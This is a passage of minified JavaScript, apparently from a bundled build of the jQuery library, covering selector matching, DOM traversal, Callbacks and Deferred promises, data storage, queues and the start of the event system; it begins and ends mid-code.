t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!i.pseudos.empty(t)},header:function(t){return Z.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){return _(t,"input")&&"button"===t.type||_(t,"button")},text:function(t){var e;return _(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ct(function(){return[0]}),last:ct(function(t,e){return[e-1]}),eq:ct(function(t,e,n){return[n<0?n+e:n]}),even:ct(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:ct(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:ct(function(t,e,n){var i;for(i=n<0?n+e:e<n?e:n;0<=--i;)t.push(i);return t}),gt:ct(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[e]=it(e);for(e in{submit:!0,reset:!0})i.pseudos[e]=ot(e);function st(){}function ht(t,e){var n,o,a,c,r,l,s,h=z[t+" "];if(h)return e?0:h.slice(0);for(r=t,l=[],s=i.preFilter;r;){for(c in n&&!(o=V.exec(r))||(o&&(r=r.slice(o[0].length)||r),l.push(a=[])),n=!1,(o=P.exec(r))&&(n=o.shift(),a.push({value:n,type:o[0].replace(H," ")}),r=r.slice(n.length)),i.filter)!(o=W[c].exec(r))||s[c]&&!(o=s[c](o))||(n=o.shift(),a.push({value:n,type:c,matches:o}),r=r.slice(n.length));if(!n)break}return e?r.length:r?J.error(t):z(t,l).slice(0)}function pt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function dt(t,e,n){var i=e.dir,o=e.next,a=o||i,c=n&&"parentNode"===a,r=b++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||c)return t(e,n,o);return!1}:function(e,n,l){var s,h,p=[y,r];if(l){for(;e=e[i];)if((1===e.nodeType||c)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||c)if(h=e[g]||(e[g]={}),o&&_(e,o))e=e[i]||e;else{if((s=h[a])&&s[0]===y&&s[1]===r)return p[2]=s[2];if((h[a]=p)[2]=t(e,n,l))return!0}return!1}}function ut(t){return 1<t.length?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function ft(t,e,n,i,o){for(var a,c=[],r=0,l=t.length,s=null!=e;r<l;r++)(a=t[r])&&(n&&!n(a,i,o)||(c.push(a),s&&e.push(r)));return c}function mt(t,e,n,i,o,a){return i&&!i[g]&&(i=mt(i)),o&&!o[g]&&(o=mt(o,a)),et(function(a,c,l,s){var h,p,d,u,f=[],m=[],g=c.length,y=a||function(t,e,n){for(var i=0,o=e.length;i<o;i++)J(t,e[i],n);return n}(e||"*",l.nodeType?[l]:l,[]),b=!t||!a&&e?y:ft(y,f,t,l,s);if(n?n(b,u=o||(a?t:g||i)?[]:c,l,s):u=b,i)for(h=ft(u,m),i(h,[],l,s),p=h.length;p--;)(d=h[p])&&(u[m[p]]=!(b[m[p]]=d));if(a){if(o||t){if(o){for(h=[],p=u.length;p--;)(d=u[p])&&h.push(b[p]=d);o(null,u=[],h,s)}for(p=u.length;p--;)(d=u[p])&&-1<(h=o?r.call(a,d):f[p])&&(a[h]=!(c[h]=d))}}else u=ft(u===c?u.splice(g,u.length):u),o?o(null,c,u,s):v.apply(c,u)})}function vt(t){for(var e,n,o,c=t.length,l=i.relative[t[0].type],s=l||i.relative[" "],h=l?1:0,p=dt(function(t){return t===e},s,!0),d=dt(function(t){return-1<r.call(e,t)},s,!0),u=[function(t,n,i){var o=!l&&(i||n!=a)||((e=n).nodeType?p(t,n,i):d(t,n,i));return e=null,o}];h<c;h++)if(n=i.relative[t[h].type])u=[dt(ut(u),n)];else{if((n=i.filter[t[h].type].apply(null,t[h].matches))[g]){for(o=++h;o<c&&!i.relative[t[o].type];o++);return mt(1<h&&ut(u),1<h&&pt(t.slice(0,h-1).concat({value:" "===t[h-2].type?"*":""})).replace(H,"$1"),n,h<o&&vt(t.slice(h,o)),o<c&&vt(t=t.slice(o)),o<c&&pt(t))}u.push(n)}return ut(u)}function gt(t,e){var n,o,c,r,l,h,p=[],u=[],f=w[t+" "];if(!f){for(e||(e=ht(t)),n=e.length;n--;)(f=vt(e[n]))[g]?p.push(f):u.push(f);(f=w(t,(o=u,r=0<(c=p).length,l=0<o.length,h=function(t,e,n,h,p){var u,f,m,g=0,b="0",F=t&&[],z=[],w=a,_=t||l&&i.find.TAG("*",p),C=y+=null==w?1:Math.random()||.1,E=_.length;for(p&&(a=e==s||e||p);b!==E&&null!=(u=_[b]);b++){if(l&&u){for(f=0,e||u.ownerDocument==s||(lt(u),n=!d);m=o[f++];)if(m(u,e||s,n)){v.call(h,u);break}p&&(y=C)}r&&((u=!m&&u)&&g--,t&&F.push(u))}if(g+=b,r&&b!==g){for(f=0;m=c[f++];)m(F,z,e,n);if(t){if(0<g)for(;b--;)F[b]||z[b]||(z[b]=x.call(h));z=ft(z)}v.apply(h,z),p&&!t&&0<z.length&&1<g+c.length&&M.uniqueSort(h)}return p&&(y=C,a=w),F},r?et(h):h))).selector=t}return f}function yt(t,e,n,o){var a,c,r,l,s,h="function"==typeof t&&t,p=!o&&ht(t=h.selector||t);if(n=n||[],1===p.length){if(2<(c=p[0]=p[0].slice(0)).length&&"ID"===(r=c[0]).type&&9===e.nodeType&&d&&i.relative[c[1].type]){if(!(e=(i.find.ID(r.matches[0].replace(X,Y),e)||[])[0]))return n;h&&(e=e.parentNode),t=t.slice(c.shift().value.length)}for(a=W.needsContext.test(t)?0:c.length;a--&&(r=c[a],!i.relative[l=r.type]);)if((s=i.find[l])&&(o=s(r.matches[0].replace(X,Y),$.test(c[0].type)&&rt(e.parentNode)||e))){if(c.splice(a,1),!(t=o.length&&pt(c)))return v.apply(n,o),n;break}}return(h||gt(t,p))(o,e,!d,n,!e||$.test(t)&&rt(e.parentNode)||e),n}st.prototype=i.filters=i.pseudos,i.setFilters=new st,u.sortStable=g.split("").sort(D).join("")===g,lt(),u.sortDetached=nt(function(t){return 1&t.compareDocumentPosition(s.createElement("fieldset"))}),M.find=J,M.expr[":"]=M.expr.pseudos,M.unique=M.uniqueSort,J.compile=gt,J.select=yt,J.setDocument=lt,J.tokenize=ht,J.escape=M.escapeSelector,J.getText=M.text,J.isXML=M.isXMLDoc,J.selectors=M.expr,J.support=M.support,J.uniqueSort=M.uniqueSort}();var S=function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&M(t).is(n))break;i.push(t)}return i},k=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},j=M.expr.match.needsContext,O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(t,e,n){return f(e)?M.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?M.grep(t,function(t){return t===e!==n}):"string"!=typeof e?M.grep(t,function(t){return-1<r.call(e,t)!==n}):M.filter(e,t,n)}M.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?M.find.matchesSelector(i,t)?[i]:[]:M.find.matches(t,M.grep(e,function(t){return 1===t.nodeType}))},M.fn.extend({find:function(t){var e,n,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(M(t).filter(function(){for(e=0;e<i;e++)if(M.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)M.find(t,o[e],n);return 1<i?M.uniqueSort(n):n},filter:function(t){return this.pushStack(N(this,t||[],!1))},not:function(t){return this.pushStack(N(this,t||[],!0))},is:function(t){return!!N(this,"string"==typeof t&&j.test(t)?M(t):t||[],!1).length}});var V,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(M.fn.init=function(t,e,n){var i,o;if(!t)return this;if(n=n||V,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:P.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof M?e[0]:e,M.merge(this,M.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:v,!0)),O.test(i[1])&&M.isPlainObject(e))for(i in e)f(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(o=v.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==n.ready?n.ready(t):t(M):M.makeArray(t,this)}).prototype=M.fn,V=M(v);var I=/^(?:parents|prev(?:Until|All))/,R={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}M.fn.extend({has:function(t){var e=M(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(M.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,o=this.length,a=[],c="string"!=typeof t&&M(t);if(!j.test(t))for(;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(c?-1<c.index(n):1===n.nodeType&&M.find.matchesSelector(n,t))){a.push(n);break}return this.pushStack(1<a.length?M.uniqueSort(a):a)},index:function(t){return t?"string"==typeof t?r.call(M(t),this[0]):r.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(M.uniqueSort(M.merge(this.get(),M(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),M.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return S(t,"parentNode")},parentsUntil:function(t,e,n){return S(t,"parentNode",n)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return S(t,"nextSibling")},prevAll:function(t){return S(t,"previousSibling")},nextUntil:function(t,e,n){return S(t,"nextSibling",n)},prevUntil:function(t,e,n){return S(t,"previousSibling",n)},siblings:function(t){return k((t.parentNode||{}).firstChild,t)},children:function(t){return k(t.firstChild)},contents:function(t){return null!=t.contentDocument&&i(t.contentDocument)?t.contentDocument:(_(t,"template")&&(t=t.content||t),M.merge([],t.childNodes))}},function(t,e){M.fn[t]=function(n,i){var o=M.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=M.filter(i,o)),1<this.length&&(R[t]||M.uniqueSort(o),I.test(t)&&o.reverse()),this.pushStack(o)}});var W=/[^\x20\t\r\n\f]+/g;function Q(t){return t}function Z(t){throw t}function U(t,e,n,i){var o;try{t&&f(o=t.promise)?o.call(t).done(e).fail(n):t&&f(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}M.Callbacks=function(t){var e,n;t="string"==typeof t?(e=t,n={},M.each(e.match(W)||[],function(t,e){n[e]=!0}),n):M.extend({},t);var i,o,a,c,r=[],l=[],s=-1,h=function(){for(c=c||t.once,a=i=!0;l.length;s=-1)for(o=l.shift();++s<r.length;)!1===r[s].apply(o[0],o[1])&&t.stopOnFalse&&(s=r.length,o=!1);t.memory||(o=!1),i=!1,c&&(r=o?[]:"")},p={add:function(){return r&&(o&&!i&&(s=r.length-1,l.push(o)),function e(n){M.each(n,function(n,i){f(i)?t.unique&&p.has(i)||r.push(i):i&&i.length&&"string"!==b(i)&&e(i)})}(arguments),o&&!i&&h()),this},remove:function(){return M.each(arguments,function(t,e){for(var n;-1<(n=M.inArray(e,r,n));)r.splice(n,1),n<=s&&s--}),this},has:function(t){return t?-1<M.inArray(t,r):0<r.length},empty:function(){return r&&(r=[]),this},disable:function(){return c=l=[],r=o="",this},disabled:function(){return!r},lock:function(){return c=l=[],o||i||(r=o=""),this},locked:function(){return!!c},fireWith:function(t,e){return c||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i||h()),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!a}};return p},M.extend({Deferred:function(e){var n=[["notify","progress",M.Callbacks("memory"),M.Callbacks("memory"),2],["resolve","done",M.Callbacks("once memory"),M.Callbacks("once memory"),0,"resolved"],["reject","fail",M.Callbacks("once memory"),M.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return M.Deferred(function(e){M.each(n,function(n,i){var o=f(t[i[4]])&&t[i[4]];a[i[1]](function(){var t=o&&o.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[i[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(e,i,o){var a=0;function c(e,n,i,o){return function(){var r=this,l=arguments,s=function(){var t,s;if(!(e<a)){if((t=i.apply(r,l))===n.promise())throw new TypeError("Thenable self-resolution");s=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(s)?o?s.call(t,c(a,n,Q,o),c(a,n,Z,o)):(a++,s.call(t,c(a,n,Q,o),c(a,n,Z,o),c(a,n,Q,n.notifyWith))):(i!==Q&&(r=void 0,l=[t]),(o||n.resolveWith)(r,l))}},h=o?s:function(){try{s()}catch(t){M.Deferred.exceptionHook&&M.Deferred.exceptionHook(t,h.error),a<=e+1&&(i!==Z&&(r=void 0,l=[t]),n.rejectWith(r,l))}};e?h():(M.Deferred.getErrorHook?h.error=M.Deferred.getErrorHook():M.Deferred.getStackHook&&(h.error=M.Deferred.getStackHook()),t.setTimeout(h))}}return M.Deferred(function(t){n[0][3].add(c(0,t,f(o)?o:Q,t.notifyWith)),n[1][3].add(c(0,t,f(e)?e:Q)),n[2][3].add(c(0,t,f(i)?i:Z))}).promise()},promise:function(t){return null!=t?M.extend(t,o):o}},a={};return M.each(n,function(t,e){var c=e[2],r=e[5];o[e[1]]=c.add,r&&c.add(function(){i=r},n[3-t][2].disable,n[3-t][3].disable,n[0][2].lock,n[0][3].lock),c.add(e[3].fire),a[e[0]]=function(){return a[e[0]+"With"](this===a?void 0:this,arguments),this},a[e[0]+"With"]=c.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(t){var e=arguments.length,n=e,i=Array(n),a=o.call(arguments),c=M.Deferred(),r=function(t){return function(n){i[t]=this,a[t]=1<arguments.length?o.call(arguments):n,--e||c.resolveWith(i,a)}};if(e<=1&&(U(t,c.done(r(n)).resolve,c.reject,!e),"pending"===c.state()||f(a[n]&&a[n].then)))return c.then();for(;n--;)U(a[n],r(n),c.reject);return c.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;M.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&$.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},M.readyException=function(e){t.setTimeout(function(){throw e})};var X=M.Deferred();function Y(){v.removeEventListener("DOMContentLoaded",Y),t.removeEventListener("load",Y),M.ready()}M.fn.ready=function(t){return X.then(t).catch(function(t){M.readyException(t)}),this},M.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--M.readyWait:M.isReady)||(M.isReady=!0)!==t&&0<--M.readyWait||X.resolveWith(v,[M])}}),M.ready.then=X.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?t.setTimeout(M.ready):(v.addEventListener("DOMContentLoaded",Y),t.addEventListener("load",Y));var K=function(t,e,n,i,o,a,c){var r=0,l=t.length,s=null==n;if("object"===b(n))for(r in o=!0,n)K(t,e,r,n[r],!0,a,c);else if(void 0!==i&&(o=!0,f(i)||(c=!0),s&&(c?(e.call(t,i),e=null):(s=e,e=function(t,e,n){return s.call(M(t),n)})),e))for(;r<l;r++)e(t[r],n,c?i:i.call(t[r],r,e(t[r],n)));return o?t:s?e.call(t):l?e(t[0],n):a},G=/^-ms-/,J=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(G,"ms-").replace(J,tt)}var nt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function it(){this.expando=M.expando+it.uid++}it.uid=1,it.prototype={cache:function(t){var e=t[this.expando];return e||(e={},nt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,o=this.cache(t);if("string"==typeof e)o[et(e)]=n;else for(i in e)o[et(i)]=e[i];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(et):(e=et(e))in i?[e]:e.match(W)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||M.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!M.isEmptyObject(e)}};var ot=new it,at=new it,ct=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rt=/[A-Z]/g;function lt(t,e,n){var i,o;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(rt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ct.test(o)?JSON.parse(o):o)}catch(t){}at.set(t,e,n)}else n=void 0;return n}M.extend({hasData:function(t){return at.hasData(t)||ot.hasData(t)},data:function(t,e,n){return at.access(t,e,n)},removeData:function(t,e){at.remove(t,e)},_data:function(t,e,n){return ot.access(t,e,n)},_removeData:function(t,e){ot.remove(t,e)}}),M.fn.extend({data:function(t,e){var n,i,o,a=this[0],c=a&&a.attributes;if(void 0===t){if(this.length&&(o=at.get(a),1===a.nodeType&&!ot.get(a,"hasDataAttrs"))){for(n=c.length;n--;)c[n]&&0===(i=c[n].name).indexOf("data-")&&(i=et(i.slice(5)),lt(a,i,o[i]));ot.set(a,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){at.set(this,t)}):K(this,function(e){var n;if(a&&void 0===e)return void 0!==(n=at.get(a,t))?n:void 0!==(n=lt(a,t))?n:void 0;this.each(function(){at.set(this,t,e)})},null,e,1<arguments.length,null,!0)},removeData:function(t){return this.each(function(){at.remove(this,t)})}}),M.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=ot.get(t,e),n&&(!i||Array.isArray(n)?i=ot.access(t,e,M.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=M.queue(t,e),i=n.length,o=n.shift(),a=M._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===e&&n.unshift("inprogress"),delete a.stop,o.call(t,function(){M.dequeue(t,e)},a)),!i&&a&&a.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return ot.get(t,n)||ot.access(t,n,{empty:M.Callbacks("once memory").add(function(){ot.remove(t,[e+"queue",n])})})}}),M.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?M.queue(this[0],t):void 0===e?this:this.each(function(){var n=M.queue(this,t,e);M._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&M.dequeue(this,t)})},dequeue:function(t){return this.each(function(){M.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,o=M.Deferred(),a=this,c=this.length,r=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";c--;)(n=ot.get(a[c],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(r));return r(),o.promise(e)}});var st=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+st+")([a-z%]*)$","i"),pt=["Top","Right","Bottom","Left"],dt=v.documentElement,ut=function(t){return M.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(ut=function(t){return M.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&ut(t)&&"none"===M.css(t,"display")};function vt(t,e,n,i){var o,a,c=20,r=i?function(){return i.cur()}:function(){return M.css(t,e,"")},l=r(),s=n&&n[3]||(M.cssNumber[e]?"":"px"),h=t.nodeType&&(M.cssNumber[e]||"px"!==s&&+l)&&ht.exec(M.css(t,e));if(h&&h[3]!==s){for(l/=2,s=s||h[3],h=+l||1;c--;)M.style(t,e,h+s),(1-a)*(1-(a=r()/l||.5))<=0&&(c=0),h/=a;h*=2,M.style(t,e,h+s),n=n||[]}return n&&(h=+h||+l||0,o=n[1]?h+(n[1]+1)*n[2]:+n[2],i&&(i.unit=s,i.start=h,i.end=o)),o}var gt={};function yt(t,e){for(var n,i,o,a,c,r,l,s=[],h=0,p=t.length;h<p;h++)(i=t[h]).style&&(n=i.style.display,e?("none"===n&&(s[h]=ot.get(i,"display")||null,s[h]||(i.style.display="")),""===i.style.display&&mt(i)&&(s[h]=(l=c=a=void 0,c=(o=i).ownerDocument,r=o.nodeName,(l=gt[r])||(a=c.body.appendChild(c.createElement(r)),l=M.css(a,"display"),a.parentNode.removeChild(a),"none"===l&&(l="block"),gt[r]=l)))):"none"!==n&&(s[h]="none",ot.set(i,"display",n)));for(h=0;h<p;h++)null!=s[h]&&(t[h].style.display=s[h]);return t}M.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){mt(this)?M(this).show():M(this).hide()})}});var bt,Ft,zt=/^(?:checkbox|radio)$/i,Mt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i;bt=v.createDocumentFragment().appendChild(v.createElement("div")),(Ft=v.createElement("input")).setAttribute("type","radio"),Ft.setAttribute("checked","checked"),Ft.setAttribute("name","t"),bt.appendChild(Ft),u.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",u.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",u.option=!!bt.lastChild;var _t={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function xt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&_(t,e)?M.merge([t],n):n}function Ct(t,e){for(var n=0,i=t.length;n<i;n++)ot.set(t[n],"globalEval",!e||ot.get(e[n],"globalEval"))}_t.tbody=_t.tfoot=_t.colgroup=_t.caption=_t.thead,_t.th=_t.td,u.option||(_t.optgroup=_t.option=[1,"<select multiple='multiple'>","</select>"]);var Et=/<|&#?\w+;/;function Bt(t,e,n,i,o){for(var a,c,r,l,s,h,p=e.createDocumentFragment(),d=[],u=0,f=t.length;u<f;u++)if((a=t[u])||0===a)if("object"===b(a))M.merge(d,a.nodeType?[a]:a);else if(Et.test(a)){for(c=c||p.appendChild(e.createElement("div")),r=(Mt.exec(a)||["",""])[1].toLowerCase(),l=_t[r]||_t._default,c.innerHTML=l[1]+M.htmlPrefilter(a)+l[2],h=l[0];h--;)c=c.lastChild;M.merge(d,c.childNodes),(c=p.firstChild).textContent=""}else d.push(e.createTextNode(a));for(p.textContent="",u=0;a=d[u++];)if(i&&-1<M.inArray(a,i))o&&o.push(a);else if(s=ut(a),c=xt(p.appendChild(a),"script"),s&&Ct(c),n)for(h=0;a=c[h++];)wt.test(a.type||"")&&n.push(a);return p}var Ht=/^([^.]*)(?:\.(.+)|)/;function Lt(){return!0}function Dt(){return!1}function Tt(t,e,n,i,o,a){var c,r;if("object"==typeof e){for(r in"string"!=typeof n&&(i=i||n,n=void 0),e)Tt(t,r,n,i,e[r],a);return t}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Dt;else if(!o)return t;return 1===a&&(c=o,(o=function(t){return M().off(t),c.apply(this,arguments)}).guid=c.guid||(c.guid=M.guid++)),t.each(function(){M.event.add(this,e,o,i,n)})}function At(t,e,n){n?(ot.set(t,e,!1),M.event.add(t,e,{namespace:!1,handler:function(t){var n,i=ot.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(M.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=o.call(arguments),ot.set(this,e,i),this[e](),n=ot.get(this,e),ot.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(ot.set(this,e,M.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Lt)}})):void 0===ot.get(t,e)&&M.event.add(t,e,Lt)}M.event={global:{},add:function(t,e,n,i,o){var a,c,r,l,s,h,p,d,u,f,m,v=ot.get(t);if(nt(t))for(n.handler&&(n=(a=n).handler,o=a.selector),o&&M.find.matchesSelector(dt,o),n.guid||(n.guid=M.guid++),(l=v.events)||(l=v.events=Object.create(null)),(c=v.handle)||(c=v.handle=function(e){return void 0!==M&&M.event.triggered!==e.type?M.event.dispatch.apply(t,arguments):void 0}),s=(e=(e||"").match(W)||[""]).length;s--;)u=m=(r=Ht.exec(e[s])||[])[1],f=(r[2]||"").split(".").sort(),u&&(p=M.event.special[u]||{},u=(o?p.delegateType:p.bindType)||u,p=M.event.special[u]||{},h=M.extend({type:u,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&M.expr.match.needsContext.test(o),namespace:f.join(".")},a),(d=l[u])||((d=l[u]=[]).delegateCount=0,p.setup&&!1!==p.setup.call(t,i,f,c)||t.addEventListener&&t.addEventListener(u,c)),p.add&&(p.add.call(t,h),h.handler.guid||(h.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,h):d.push(h),M.event.global[u]=!0)},remove:function(t,e,n,i,o){var a,c,r,l,s,h,p,d,u,f,m,v=ot.hasData(t)&&ot.get(t);if(v&&(l=v.events)){for(s=(e=(e||"").match(W)||[""]).length;s--;)if(u=m=(r=Ht.exec(e[s])||[])[1],f=(r[2]||"").split(".").sort(),u){for(p=M.event.special[u]||{},d=l[u=(i?p.delegateType:p.bindType)||u]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=a=d.length;a--;)h=d[a],!o&&m!==h.origType||n&&n.guid!==h.guid||r&&!r.test(h.namespace)||i&&i!==h.selector&&("**"!==i||!h.selector)||(d.splice(a,1),h.selector&&d.delegateCount--,p.remove&&p.remove.call(t,h));c&&!d.length&&(p.teardown&&!1!==p.teardown.call(t,f,v.handle)||M.removeEvent(t,u,v.handle),delete l[u])}else for(u in l)M.event.remove(t,u+e[s],n,i,!0);M.isEmptyObject(l)&&ot.remove(t,"handle events")}},dispatch:function(t){var e,n,i,o,a,c,r=new Array(arguments.length),l=M.event.fix(t),s=(ot.get(this,"events")||Object.create(null))[l.type]||[],h=M.event.special[l.type]||{};for(r[0]=l,e=1;e<arguments.length;e++)r[e]=arguments[e];if(l.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,l)){for(c=M.event.handlers.call(this,l,s),e=0;(o=c[e++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(i=((M.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,r))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,o,a,c,r=[],l=e.delegateCount,s=t.target;if(l&&s.nodeType&&!("click"===t.type&&1<=t.button))for(;s!==this;s=s.parentNode||this)if(1===s.nodeType&&("click"!==t.type||!0!==s.disabled)){for(a=[],c={},n=0;n<l;n++)void 0===c[o=(i=e[n]).selector+" "]&&(c[o]=i.needsContext?-1<M(o,this).index(s):M.find(o,this,null,[s]).length),c[o]&&a.push(i);a.length&&r.push({elem:s,handlers:a})}return s=this,l<e.length&&r.push({elem:s,handlers:e.slice(l)}),r},addProp:function(t,e){Object.defineProperty(M.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[M.expando]?t:new M.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return zt.test(e.type)&&e.click&&_(e,"input")&&At(e,"click",!0),!1},trigger:function(t){var e=this||t;return zt.test(e.type)&&e.click&&_(e,"input")&&At(e,"click"),!0},_default:function(t){var e=t.target;return zt.test(e.type)&&e.click&&_(e,"input")&&ot.get(e,"click")||_(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},M.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},M.Event=function(t,e){if(!(this instanceof M.Event))return new M.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 